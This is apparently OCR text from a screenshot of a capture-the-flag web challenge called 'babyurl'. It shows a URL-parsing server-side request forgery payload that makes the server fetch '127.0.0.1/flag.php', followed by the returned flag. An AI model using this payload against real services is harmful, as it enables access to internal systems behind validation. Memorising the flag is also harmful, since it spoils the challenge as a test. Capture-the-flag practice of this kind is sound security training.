 御林安全招新平台
babyurl
不安全 43.142.109.233:2001/?urls=http://foo@127.0.0.1:80@google.com/flag.php
3
Flag is : YulinSec{2522ac03013c5ffa3b9c573c5a94a6d5}
Modified:Wed, 18 Oct 23 06:38:44 +0000
where is flag??
flag is Not here
Try going here